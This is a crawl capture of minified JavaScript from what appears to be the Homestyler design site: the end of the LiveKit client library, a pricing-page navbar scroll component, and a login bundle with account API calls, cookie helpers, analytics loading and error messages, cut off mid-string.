function*(){return crypto.subtle.importKey("raw",e,t,!1,"derive"===i?["deriveBits","deriveKey"]:["encrypt","decrypt"])}()}))},e.isAudioTrack=qo,e.isBackupCodec=Zs,e.isBrowserSupported=ho,e.isE2EESupported=ms,e.isInsertableStreamSupported=vs,e.isLocalParticipant=Qo,e.isLocalTrack=Vo,e.isRemoteParticipant=function(e){return!e.isLocal},e.isRemoteTrack=Ho,e.isScriptTransformSupported=gs,e.isVideoFrame=function(e){return"type"in e},e.isVideoTrack=Ko,e.needsRbspUnescaping=function(e){for(var t=0;t<e.length-3;t++)if(0==e[t]&&0==e[t+1]&&3==e[t+2])return!0;return!1},e.parseRbsp=function(e){const t=[];for(var i=e.length,n=0;n<e.length;)i-n>=3&&!e[n]&&!e[n+1]&&3==e[n+2]?(t.push(e[n++]),t.push(e[n++]),n++):t.push(e[n++]);return new Uint8Array(t)},e.protocolVersion=16,e.ratchet=function(e,t){return Xi(this,void 0,void 0,(function*(){const i=bs(e.algorithm.name,t);return crypto.subtle.deriveBits(i,e,256)}))},e.setLogExtension=function(t,i){(i?[i]:Gi).forEach((i=>{const n=i.methodFactory;i.methodFactory=(i,s,o)=>{const r=n(i,s,o),a=e.LogLevel[i],c=a>=s&&a<e.LogLevel.silent;return(e,i)=>{i?r(e,i):r(e),c&&t(a,e,i)}},i.setLevel(i.getLevel())}))},e.setLogLevel=function(e,t){if(t)Ki.getLogger(t).setLevel(e);else for(const t of Gi)t.setLevel(e)},e.supportsAV1=ao,e.supportsAdaptiveStream=function(){return void 0!==typeof ResizeObserver&&void 0!==typeof IntersectionObserver},e.supportsDynacast=function(){return oo()},e.supportsVP9=co,e.version=Ks,e.videoCodecs=Xs,e.writeRbsp=function(e){const t=[];for(var i=0,n=0;n<e.length;++n){var s=e[n];s<=3&&i>=2&&(t.push(3),i=0),t.push(s),0==s?++i:i=0}return new Uint8Array(t)}}));
//# sourceMappingURL=livekit-client.umd.js.map

--- FILE ---
content_type: application/javascript
request_url: https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/pages/pricing/index.cee732909ceafc9d8e1a.js
body_size: 642
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[109,110,111],{180:function(e,t,n){"use strict";n(14),n(15),n(18),n(19),n(17),n(13),n(16);var i=n(1),r=n(8);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}t.a={data:function(){return{scrollHandler:null,initialTheme:null,isScrollListenerActive:!1}},computed:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){Object(i.a)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},Object(r.c)(["navbarTheme"])),watch:{navbarTheme:{handler:function(e){var t=this;null===this.initialTheme&&(this.initialTheme=e),this.$nextTick(function(){t.updateNavbarStyle(e)}),this.setupScrollListener()},immediate:!0}},destroyed:function(){this.cleanupScrollListener(),this.resetNavbarStyle(),this.$store.commit("SET_NAVBARTHEME","default")},methods:{handleScroll:function(){if("undefined"!=typeof document){var e=document.documentElement.scrollTop||document.body.scrollTop;"white-theme"===this.initialTheme?this.handleWhiteThemeScroll(e,40):"transparent-black-theme"===this.initialTheme&&this.handleTransparentBlackThemeScroll(e,40)}},handleWhiteThemeScroll:function(e,t){if("undefined"!=typeof document){var n=document.querySelector(".navbar-mask"),i=document.querySelector(".navbar-left"),r=document.querySelector(".navbar-right");n&&(e>=t?(n.classList.remove("init"),i.classList.remove("white-theme"),r.classList.remove("white-theme"),"default"!==this.navbarTheme&&this.$store.commit("SET_NAVBARTHEME","default")):(n.classList.add("init"),i.classList.add("white-theme"),r.classList.add("white-theme"),"white-theme"!==this.navbarTheme&&this.$store.commit("SET_NAVBARTHEME","white-theme")))}},handleTransparentBlackThemeScroll:function(e,t){e>=t?"default"!==this.navbarTheme&&this.$store.commit("SET_NAVBARTHEME","default"):"transparent-black-theme"!==this.navbarTheme&&this.$store.commit("SET_NAVBARTHEME","transparent-black-theme")},setupScrollListener:function(){"undefined"!=typeof window&&(this.cleanupScrollListener(),"white-theme"!==this.initialTheme&&"transparent-black-theme"!==this.initialTheme||(this.scrollHandler=this.handleScroll.bind(this),window.addEventListener("scroll",this.scrollHandler,{passive:!0}),this.isScrollListenerActive=!0))},cleanupScrollListener:function(){"undefined"!=typeof window&&this.scrollHandler&&this.isScrollListenerActive&&(window.removeEventListener("scroll",this.scrollHandler),this.scrollHandler=null,this.isScrollListenerActive=!1)},updateNavbarStyle:function(e){if("undefined"!=typeof document){var t=document.querySelector(".navbar-mask"),n=document.querySelector(".navbar-left"),i=document.querySelector(".navbar-right");t&&("white-theme"===e?(t.classList.add("init"),n.classList.add("white-theme"),i.classList.add("white-theme")):(t.classList.remove("init"),n.classList.remove("white-theme"),i.classList.remove("white-theme")))}},resetNavbarStyle:function(){if("undefined"!=typeof document){var e=document.querySelector(".navbar-mask"),t=document.querySelector(".navbar-left"),n=document.querySelector(".navbar-right");e&&e.classList.remove("init"),t&&t.classList.remove("white-theme"),n&&n.classList.remove("white-theme")}},navbarBlackWhiteScroll:function(){"undefined"!=typeof document&&this.handleTransparentBlackThemeScroll(document.documentElement.scrollTop||document.body.scrollTop,40)},navbarWhiteBlackScroll:function(){"undefined"!=typeof document&&this.handleWhiteThemeScroll(document.documentElement.scrollTop||document.body.scrollTop,40)},navbarDefaultScroll:function(){this.$store.commit("SET_NAVBARTHEME","default")},getTheme:function(e){var t={"white-theme":this.navbarWhiteBlackScroll,"transparent-black-theme":this.navbarBlackWhiteScroll,default:this.navbarDefaultScroll};return t[e]?t[e]:t.default}}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://g.alicdn.com/tpsjj/homestyler-global-assets/1.0.84/login.54a7f72e92fe70b303ce.js
body_size: 126549
content:
(self.webpackChunkhomestyler_global_assets=self.webpackChunkhomestyler_global_assets||[]).push([[966],{196:(e,n,t)=>{var i=t(692),o=t(692);Object.extend=function(e,n){for(var t in n)e[t]=n[t];return e},window.adsk=window.adsk||{};var a=function(){};a.prototype={type:"unknown",defaultSuccess:function(e){adsk.drgUtil.hideLoading("#drgSignInPanel")},defaultFailure:function(e){adsk.drgUtil.hideLoading("#drgSignInPanel"),alert("Something wacky happened")},defaultLoginSuccess:function(e){alert(e)},defaultLoginFailure:function(e){alert("Something wacky happened"+e)},domainCustomized:function(e){var n="".concat(adsk.drgUtil.USER_SERVICE_API_SERVER,"/domain?referer=").concat(e);return this._getData(n)},newAbSingle:function(e,n,t){var i="".concat(adsk.drgUtil.GS_CORE,"/api/v1/ab/muilty");this._postData(i,e,{},n,t)},register:function(e,n,t){n=n||this.defaultSuccess,t=t||this.defaultFailure,this._register(e,n,t)},registerCode:function(e,n,t){n=n||this.defaultSuccess,t=t||this.defaultFailure,this._registerCode(e,n,t)},login:function(e,n,t){n=n||this.defaultSuccess,t=t||this.defaultFailure,this._login(e,n,t)},agreementAcount:function(e,n,t){n=n||this.defaultSuccess,t=t||this.defaultFailure,this._agreementAcount(e,n,t)},logout:function(e,n,t){n=n||this.defaultSuccess,t=t||this.defaultFailure,this._logout(e,n,t)},resetPassword:function(e,n,t){n=n||this.defaultSuccess,t=t||this.defaultFailure,this._resetPassword(e,n,t)},forgetPassword:function(e,n,t){n=n||this.defaultSuccess,t=t||this.defaultFailure,this._forgetPassword(e,n,t)},updateHeader:function(e){var n=adsk.drgUtil.USER_SERVICE_API_SERVER+"/api/rest/v1.0/user?sid="+e;return this._getData(n)},getUserPointsInfo:function(e){return this._getUserPointsInfo(e)},pointsAction:function(e,n,t,i,o){this._pointsAction(e,n,t,i,o)},getGalleryLastUpdate:function(){var e=adsk.drgUtil.CASE_SERVICE_API_SERVER+"/api/v1/d3case/latest";return this._getData(e)},getLearnLastUpdate:function(){var e=adsk.drgUtil.WORDPRESS_API_SERVER+"/wp-json/wp/v2/posts/lastupdates";return this._getData(e)}};var r=function(){this.type="jQuery",i.ajaxSetup({timeout:6e4,type:"POST"})};r.prototype=Object.extend({_register:function(e,n,t){var i=adsk.drgUtil.USER_SERVICE_API_SERVER+"/api/rest/v1.0/registerAndSendCodeEmail";this._postData(i,e,{},n,t)},_login:function(e,n,t){var i=adsk.drgUtil.USER_SERVICE_API_SERVER+"/api/rest/v1.0/login";this._postData(i,e,{},n,t)},_registerCode:function(e,n,t){var i=adsk.drgUtil.USER_SERVICE_API_SERVER+"/api/rest/v1.0/registerAndSendEmailCode";this._postData(i,e,{},n,t)},sendAccountToGetCode:function(e,n,t){var i="".concat(adsk.drgUtil.USER_SERVICE_API_SERVER,"/api/rest/v1.0/user/sendCodeEmail");this._postData(i,e,{},n,t)},sendActiveEmail:function(e){var n="".concat(adsk.drgUtil.USER_SERVICE_API_SERVER,"/api/rest/v1.0/user/sendActiveEmail?email=").concat(e);return this._getData(n)},sendActiveCodeEmail:function(e,n,t){var i="".concat(adsk.drgUtil.USER_SERVICE_API_SERVER,"/api/rest/v1.0/user/activateByCode");this._postData(i,e,{},n,t)},resetPasswordEffective:function(e,n,t){var i=adsk.drgUtil.USER_SERVICE_API_SERVER+"/api/rest/v1.0/resetPasswordEffective";this._postData(i,e,{},n,t)},getMgmGiftConfig:function(e,n){var t="".concat(adsk.drgUtil.GS_CORE,"/api/v1/mgm/gift/configs?code=").concat(e),i={headers:{lang:n}};return this._getData(t,i)},getBeinviter:function(e){var n="".concat(adsk.drgUtil.USER_SERVICE_API_SERVER,"/api/rest/v1.0/mgm/user/").concat(e);return this._getData(n)},activateAccount:function(e,n){var t="".concat(adsk.drgUtil.USER_SERVICE_API_SERVER,"/api/rest/v1.0/user/activate?email=").concat(e,"&token=").concat(n);return this._getData(t)},_agreementAcount:function(e,n,t){var i=adsk.drgUtil.USER_SERVICE_API_SERVER+"/api/rest/v1.0/term/save";this._postData(i,e,{},n,t)},_postData:function(e,n,t,i,o){n=this._processData(n,t),this._sendHttpRequestWithData(e,n,t,i,o,"POST")},ajaxXhr:function(){var e=o.ajaxSettings.xhr(),n=e.setRequestHeader;return e.setRequestHeader=function(e,t){"X-Requested-With"!=e&&n.call(this,e,t)},e},_processData:function(e,n){var t=n.contentType;return!1===t||t&&!t.includes("application/json")||"string"==typeof e?e:JSON.stringify(e)},_getErrorStringFromXHR:function(e){var n,t=null;try{e.status&&e.statusText&&(e.responseText?t=e.responseText:e.responseXML&&(t=(new XMLSerializer).serializeToString(e.responseXML)),t&&(n="Status: "+e.status+": "+e.statusText,n+="  "+e.responseText))}catch(e){n=null}return n},_logout:function(e,n,t){var i=adsk.drgUtil.USER_SERVICE_API_SERVER+"/api/rest/v1.0/tenant/"+adsk.drgUtil.getTenant()+"/logout",o=e.sid,a={beforeSend:function(e){e.setRequestHeader("Authorization",o)}};delete e.sid,this._postData(i,e,a,n,t)},_resetPassword:function(e,n,t){var i=adsk.drgUtil.USER_SERVICE_API_SERVER+"/api/rest/v1.0/tenant/";i+=e.tenant+"/user/password",this._postData(i,e,{},n,t)},_forgetPassword:function(e,n,t){var o=adsk.drgUtil.USER_SERVICE_API_SERVER+"/api/rest/v1.0/tenant/";o+=e.tenant+"/user/"+e.email+"/forgot",adsk.drgUtil.isCrossOriginUrl(o)&&(o=adsk.drgUtil.useCORSProxy(o));var a={url:o,type:"GET",success:n,error:t,xhr:adsk.drgApi.ajaxXhr};i.ajax(a)},_getUserPointsInfo:function(e){var n=adsk.drgUtil.USER_SCORE_API_SERVER+"/api/v1/scores/total",t={beforeSend:function(n){n.setRequestHeader("Authorization",e)}};return this._getData(n,t)},_pointsAction:function(e,n,t,i,o){var a=adsk.drgUtil.USER_SCORE_API_SERVER+"/api/v1/scores",r={source:"main-point",action:n,toUserId:o.uid},s={beforeSend:function(n){n.setRequestHeader("Authorization",e)}};this._postData(a,r,s,t,i)},_sendHttpRequestWithData:function(e,n,t,o,a,r){adsk.drgUtil.isCrossOriginUrl(e)&&(e=adsk.drgUtil.useCORSProxy(e));var s={url:e,type:r,contentType:"application/json; charset=utf-8",data:n,dataType:"json",success:o,error:a,xhr:adsk.drgApi.ajaxXhr},l=i.extend({},s,t);i.ajax(l)},_getData:function(e,n){return n=n||{},adsk.drgUtil.isCrossOriginUrl(e)&&(e=adsk.drgUtil.useCORSProxy(e)),new Promise((function(t,o){var a={url:e,type:"GET",dataType:"json",success:t,error:function(e,n,t){o(t)},xhr:adsk.drgApi.ajaxXhr};Object.assign(a,n),i.ajax(a)}))},sendEmail:function(e,n,t,i){var o=adsk.drgUtil.USER_SERVICE_API_SERVER+"/api/rest/v1.0/email",a="from: "+e+" | "+i;a+="<br>";var r={from:"homestyler-support@service.alibaba.com",to:"homestyler-support@service.alibaba.com",body:a+=t,subject:["Tell us how to make homestyler better","Report a tech issue on Homestyler","General question about Homestyler"][n]};r=this._processData(r,{}),this._sendHttpRequestWithData(o,r,{},(function(e){}),(function(e){}),"post")}},a.prototype),window.adsk.drgApi=new r},643:(e,n,t)=>{var i=t(692);function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function a(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);n&&(i=i.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,i)}return t}function r(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?a(Object(t),!0).forEach((function(n){s(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):a(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}function s(e,n,t){return(n=function(e){var n=function(e,n){if("object"!=o(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,n||"default");if("object"!=o(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"==o(n)?n:n+""}(n))in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}function l(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var i,o,a,r,s=[],l=!0,g=!1;try{if(a=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;l=!1}else for(;!(l=(i=a.call(t)).done)&&(s.push(i.value),s.length!==n);l=!0);}catch(e){g=!0,o=e}finally{try{if(!l&&null!=t.return&&(r=t.return(),Object(r)!==r))return}finally{if(g)throw o}}return s}}(e,n)||function(e,n){if(e){if("string"==typeof e)return g(e,n);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?g(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function g(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,i=Array(n);t<n;t++)i[t]=e[t];return i}(t(849),t(815),window.adsk=window.adsk||{},"localhost"===window.location.hostname||window.location.hostname.indexOf("dev")>-1)||window.location.hostname.indexOf("uat-");window.adsk.config={defaultLogo:"https://img.alicdn.com/imgextra/i4/O1CN01M4vBNT1MnQWSyaVaV_!!6000000001479-2-tps-72-72.png"},window.adsk.drgCommon={lang:"en",prefix:"/",partner:"",sessionKeyName:"global.website.signin::signinedUser",firstCheckEmail:function(e){return-1!=e.indexOf("@",0)&&-1!=e.indexOf(".",0)},getSearchByName:function(e){var n=(location.search?location.search.substr(1):location.href.split("?")[1]||"").match(new RegExp("(^|&)".concat(e,"=([^&]*)(&|$)"),"i"));return null!=n?decodeURIComponent(n[2]):null},resultJumpUrl:function(){var e=decodeURIComponent(adsk.drgCommon.getSearchByName("sourcePage")),n=adsk.drgUtil.HOME,t=l(e.split("_"),2),i=t[0],o=t[1],a=void 0===o?"":o,r=0===a.indexOf("/")?a.slice(1):a;return"web"===i&&["/ai-room-design","/pricing","/pricing/resources","/solution/hsda_homestyler-design-award-2025"].includes(a)?"".concat(n).concat(r):"".concat(n,"beginnerguide")},getLocationOriginCompat:function(){var e=window.location.origin;return e||(e=window.location.protocol+"//"+window.location.hostname,window.location.port&&(e+=":"+window.location.port)),e},checkEmail:function(e){return/\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/.test(e)},setPanelPosition:function(e,n,t,o){var a=i(n).offset();i(e).css("top",t+a.top),i(e).css("left",o+a.left)},setPanelToCenter:function(e,n,t,o){var a=.5*i(window).width(),r=.5*i(window).height();null!=o&&void 0!==o?i(e).css("top",o+r-.5*n):i(e).css("top",r-.5*n),i(e).css("left",a-.5*t)},setCookie:function(e,n,t,o){if(0==t)i.cookie(e,n,{path:"/",domain:void 0!==o&&null!=o&&o.length>0?o:".homestyler.com"});else{t||(t=7);var a=new Date;a.setTime(a.getTime()+24*t*60*60*1e3),i.cookie(e,n,{path:"/",expires:a,domain:void 0!==o&&null!=o&&o.length>0?o:".homestyler.com"})}},getCookie:function(e){return i.cookie(e)},removeCookie:function(e){i.removeCookie(e)},clearStorage:function(e){window.localStorage.removeItem(e)},getStorage:function(e){return JSON.parse(window.localStorage.getItem(e))},appendStorage:function(e,n,t){var i=this.getStorage(e);if(i)i[n]=t;else{var o={};o[n]=t,i=o}window.localStorage.setItem(e,JSON.stringify(i))},getSessionId:function(e){var n=this.getStorage(adsk.drgCommon.sessionKeyName);return n?n[e]:void 0},env:function(){var e=window.location!==window.parent.location?window.document.referrer:document.location.href;return e.indexOf("3d.homestyler")>-1?"3d":e.indexOf("www.homestyler")>-1?"web":"other"},getCustomized:function(){if(window.location===window.parent.location)return!1;if([adsk.drgUtil.HOME,adsk.drgUtil.FLOORPLANNER,adsk.drgUtil.TEAMHOST].find((function(e){return window.document.referrer.includes(e)})))return!1;var e=window.document.referrer.match(/^https?:\/\/(.+.homestyler.com)/);return e&&e[1]},whitelabel:function(){function e(){i("#signInLogo").attr("src",window.adsk.config.defaultLogo),i("#verifyLogo").attr("src",window.adsk.config.defaultLogo),i("#drgForgotPassword").show(300),i(".social-link").show(300),i("#signInLogo").show(300),i("#drgSignInPanelTitle").show(300),i("#verifyLogo").show(300),i("#accountWith").show(300)}var n=this.getCustomized();n?(i("#drgForgotPassword").hide(),i(".social-link").hide(),adsk.drgApi.domainCustomized(n).then((function(n){-1===n.er&&n.logoUrl?(i("#signInLogo").attr("src",n.logoUrl),i("#verifyLogo").attr("src",n.logoUrl),i("#title").css("justifyContent","center"),i(".poweredby").show(300)):e()})).catch(e)):e()},loadAplus:function(){return new Promise((function(e){if(window.goldlog)e();else{var n=document.createElement("script");n.setAttribute("src","//laz-g-cdn.alicdn.com/alilog/mlog/aplus_int.js"),n.setAttribute("type","text/javascript"),n.setAttribute("async","async"),n.setAttribute("id","beacon-aplus"),n.setAttribute("exparams","clog=int&aplus&sidx=aplusSidx&ckx=aplusCkx"),n.onload=function(){e()},document.body.appendChild(n)}}))},getCommonParams:function(){var e=i.cookie(),n=e.adid,t=e.hsi,o=e.hsb,a=window.location!==window.parent.location?window.document.referrer:document.location.href,r=adsk.drgUtil.getParameterByName("webClient",a),s=o,l="";try{s=JSON.parse(s),s=Object.keys(s).map((function(e){return l="".concat(l,"&").concat(e,"=").concat(s[e]),"".concat(e,"_").concat(s[e])})).join("-")}catch(e){s=""}return{adid:n,hsi:t,hsb:"".concat(s).concat(l),source:r}},spmClick:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"CLK";if(window.goldlog){for(var i=[],o=this.getCommonParams(),a=0,r=Object.entries(o);a<r.length;a++){var s=l(r[a],2),g=s[0],c=s[1];i.push("".concat(g,"=").concat(c))}n&&i.push(n);var p=i.join("&");window.goldlog.record("/hs_global_web.".concat(e),t,p,"GET")}},sendPV:function(){if(window.goldlog){var e=window.goldlog_queue||(window.goldlog_queue=[]),n=this.getCommonParams();e.push({action:"goldlog.sendPV",arguments:[{},r(r({},n),{},{refer_from_url:window.document.referrer})]})}},strToXmlDoc:function(e){var n=null;document.implementation.createDocument?n=(new DOMParser).parseFromString(e,"text/xml"):window.ActiveXObject&&((n=new ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(e));return n},convertStringToBoolean:function(e){switch(e){case"1":case"true":case"yes":return!0;case"0":case"false":case"no":return!1;default:return Boolean(e)}},navigate:function(e){try{return window.location.href=e,!1}catch(e){}return!1},timeoutHandler:function(e){var n=new Array,t={id:"msg_OK",listener:function(){adsk.drgUtil.hideMessageBox()}};n.push(t),adsk.drgUtil.showMessageBox(getMsgInfo(1017),getMsgInfo(1063),adsk.drgUtil.messageBoxType.WARNING,n)},navigateToHome:function(){var e=adsk.drgCommon.prefix+"home";return 0!=window.location.pathname.toString().indexOf(e)&&(adsk.drgTracker.trackEvent("Homepage","Navigate","Home"),adsk.drgCommon.navigate(e))},navigateToDesigner:function(){var e=adsk.drgCommon.prefix+"designer";return adsk.drgTracker.trackEvent("Homepage","Navigate","FloorPlanner"),0!=window.location.pathname.toString().indexOf(e)&&adsk.drgCommon.navigate(e)},navigateToFirecracker:function(){var e=adsk.drgCommon.prefix+"floorplan";return adsk.drgTracker.trackEvent("Homepage","Navigate","New Floor Plan"),0!=window.location.pathname.toString().indexOf(e)&&adsk.drgCommon.navigate(e)},navigateToFAQ:function(){var e=adsk.drgCommon.prefix+"faq";return adsk.drgTracker.trackEvent("Homepage","Navigate","FAQ"),0!=window.location.pathname.toString().indexOf(e)&&window.open(e,"_blank")},navigateToDesign:function(e){if(null!=e||""!=e||0!=window.location.pathname.toString().indexOf(n)){var n=adsk.drgCommon.prefix+"designer/"+e;return adsk.drgTracker.trackEvent("common_navigateToDesign","click"),adsk.drgCommon.navigate(n)}return!1},navigateToDesignProfile:function(e){if(null!=e||""!=e||0!=window.location.pathname.toString().indexOf(n)){var n=adsk.drgCommon.prefix+"designprofile/"+e;return adsk.drgTracker.trackEvent("Homepage","Navigate","DesignProfile"),adsk.drgCommon.navigate(n)}return!1},navigateToFirecrackerDesign:function(e){if(null!=e||""!=e||0!=window.location.pathname.toString().indexOf(n)){var n=adsk.drgCommon.prefix+"floorplan/?assetId="+e;return adsk.drgTracker.trackEvent("Homepage","Navigate","New Floor Plan Design"),adsk.drgCommon.navigate(n)}return!1},openEncoded:function(e){if(null==e&&""==e)return!1;e=decodeURIComponent(e),window.open(e)},navigateToGallery:function(){var e=adsk.drgCommon.prefix+"gallery";if(0==window.location.pathname.toString().indexOf(e))return!1;var n="",t=adsk.drgCommon.getCookie("__galleryType");t&&(n=t.match(/_feature$/i)?"/"+t+"d":"/"+t);var i="",o=adsk.drgCommon.getCookie("__gallerySorter");o&&(i="/"+o);var a="",r=adsk.drgCommon.getCookie("__galleryFilter");r&&(a="/"+encodeURIComponent(encodeURIComponent(r)));var s="",l=adsk.drgCommon.getCookie("__galleryQuery");return l&&(s="?query="+encodeURIComponent(encodeURIComponent(l))),adsk.drgTracker.trackEvent("Homepage","Navigate","Gallery"),adsk.drgCommon.navigate(e+n+i+a+s)},navigateToProCMS:function(){var e=adsk.drgCommon.prefix+"portfolio";return 0!=window.location.pathname.toString().indexOf(e)&&(adsk.drgTracker.trackEvent("Homepage","Navigate","UploadProfile"),adsk.drgCommon.navigate(e))},navigateToGalleryTopRated:function(e){if(0==window.location.pathname.toString().indexOf(a))return!1;var n=adsk.drgCommon.getCookie("__galleryType"),t=adsk.drgCommon.getCookie("__gallerySorter"),i=adsk.drgCommon.getCookie("__galleryFilter"),o=adsk.drgCommon.getCookie("__galleryQuery"),a=adsk.drgCommon.prefix+"gallery";if(null!=e&&""!=e&&e)return a=adsk.drgCommon.prefix+"gallery/"+e+"/toprated",adsk.drgTracker.trackEvent("Homepage","Navigate","GalleryTopRated"),adsk.drgCommon.navigate(a);e="";n&&(e=n.match(/_feature$/i)?"/"+n+"d":"/"+n);var r="";t&&(r="/"+t);var s="";i&&(s="/"+encodeURIComponent(encodeURIComponent(i)));var l="";return o&&(l="?query="+encodeURIComponent(encodeURIComponent(o))),adsk.drgTracker.trackEvent("common_navigateToGallery","click"),adsk.drgCommon.navigate(a+e+r+s+l)},navigateToMyDesign:function(){var e=i("#drgHeadWelcome").attr("data-userId"),n=adsk.drgCommon.prefix+"user?id="+e;return 0!=window.location.pathname.toString().indexOf(n)&&adsk.drgCommon.navigate(n)},navigateToInspiration:function(e){if(null!=e||""!=e||0!=window.location.pathname.toString().indexOf(n)){var n=adsk.drgCommon.prefix+"inspiration";return adsk.drgTracker.trackEvent("common_navigateToInspiration","click"),adsk.drgCommon.navigate(n)}return!1},openFeaturesPage:function(){adsk.drgTracker.trackEvent("Homepage","Navigate","FeaturesTab");var e=adsk.drgCommon.prefix+"features";window.open(e,"_self")},openFeaturesTab:function(e){adsk.drgTracker.trackEvent("Homepage","Navigate","FeaturesPage");var n=adsk.drgCommon.prefix+"features?topic="+e;window.open(n,"_self")},openDesignProsPage:function(){var e=adsk.drgCommon.prefix+"designpros";adsk.drgTracker.trackEvent("Homepage","Navigate","ProfDirectory"),window.open(e,"_self")},openManufacturersPage:function(){var e=adsk.drgCommon.prefix+"manufacturers";adsk.drgTracker.trackEvent("Homepage","Navigate","Manufacturers"),window.open(e,"_self")},openVideoPage:function(e){adsk.drgTracker.trackEvent("Homepage","Navigate","OpenVideo");var n=adsk.drgCommon.prefix+"video";void 0===e||null==e||e.length<=0?window.open(n,"_self"):window.open(n,e)},openHelpPage:function(e){adsk.drgTracker.trackEvent("common_openHelpPage","click");var n=adsk.drgCommon.prefix+"help";void 0===e||null==e||e.length<=0?window.open(n,"_self"):window.open(n,e)},loadSocialLogin:function(){var e={scenes:["primaryAe","abRTelegram"],cna:i.cookie().hsi};adsk.drgApi.newAbSingle(e,(function(e){e.status&&0===e.status.code&&e.data.forEach((function(e){var n=e.scene,t=e.bucket;switch(n){case"primaryAe":t&&(i("#vkontakteLogin").show(300),i("#vkontakteRegister").show(300));break;case"abRTelegram":t&&(i("#telegramLogin").show(300),i("#telegramRegister").show(300))}}))}),(function(){}))}},window.getMsgInfo=function(e){return 1e3==e?{key:"loginpg.ctn1",msg:"Your screen name is required.<br>"}:1001==e?{key:"loginpg.ctn2",msg:"Your email did not contain an @ symbol or a domain like .com .<br>"}:1002==e?{key:"loginpg.ctn3",msg:"Both an email and password are required.<br>"}:1003==e?{key:"loginpg.ctn4",msg:"Please confirm your password.<br>"}:1097==e?{key:"loginpg.ctn5",msg:"Please enter a valid confirm password.<br>"}:1098==e?{key:"loginpg.ctn6",msg:"Your passwords did not match.<br>"}:1096==e?{key:"loginpg.ctn7",msg:"Please enter a valid password.<br>"}:1004==e?{key:"loginpg.ctn8",msg:"Your Word Verification did not match.<br>"}:1005==e?{key:"loginpg.ctn9",msg:"Your email or password did not match our records.<br>"}:1006==e?{key:"loginpg.ctn10",msg:"Both old and new passwords are required.<br>"}:1007==e?{key:"loginpg.ctn11",msg:"Something wacky happened. Please refresh your browser.<br>"}:1008==e?{key:"loginpg.ctn12",msg:"Please agree to the Ezhome Terms of Use and Privacy Policy.<br>"}:1009==e?{key:"loginpg.ctn13",msg:"Please enter a valid email address.<br>"}:1010==e?{key:"loginpg.ctn14",msg:"The URL expired. You need submit a new request to reset your password."}:1011==e?{key:"loginpg.ctn15",msg:"<br><br>Please try again."}:1012==e?{key:"loginpg.ctn16",msg:"Your changes have been saved."}:1013==e?{key:"loginpg.ctn17",msg:"Your account has been created."}:1014==e?{key:"loginpg.ctn18",msg:"Instructions on how to reset your password have been emailed to you. Please check your email and return to https://www.homestyler.com to Sign in."}:1015==e?{key:"loginpg.ctn19",msg:"Please select at least one design to delete!"}:1016==e?{key:"loginpg.ctn20",msg:"Success!"}:1017==e?{key:"loginpg.ctn21",msg:"Oops!"}:1018==e?{key:"loginpg.ctn22",msg:"Get Started Now!"}:1019==e?{key:"loginpg.ctn23",msg:"Open My Designs"}:1020==e?{key:"loginpg.ctn24",msg:"Please enter a valid email."}:1021==e?{key:"loginpg.ctn25",msg:"votes with an average rating of"}:1022==e?{key:"loginpg.ctn26",msg:"Your emails did not match"}:1030==e?{key:"loginpg.ctn27",msg:"Please Sign in to Flag this design as inappropriate."}:1031==e?{key:"loginpg.ctn28",msg:"Thank you!"}:1032==e?{key:"loginpg.ctn29",msg:"You already reported this design"}:1033==e?{key:"loginpg.ctn30",msg:"To rate or report a design, please sign in."}:1041==e?{key:"loginpg.ctn20",msg:"Success!"}:1042==e?{key:"loginpg.ctn31",msg:"Your design info has been updated successfully."}:1051==e?{key:"loginpg.ctn32",msg:"by"}:1052==e?{key:"loginpg.ctn33",msg:"Anonymous"}:1061==e?{key:"loginpg.ctn34",msg:"Your design name is too long!<br>"}:1062==e?{key:"loginpg.ctn35",msg:"Your design description is too long!<br>"}:1063==e?{key:"loginpg.ctn36",msg:"Something wacky happened. Please refresh your browser and try again."}:1064==e?{key:"loginpg.ctn37",msg:"Please choose if you'd like to receive information by email."}:1065==e?{key:"loginpg.ctn38",msg:"Please input the design 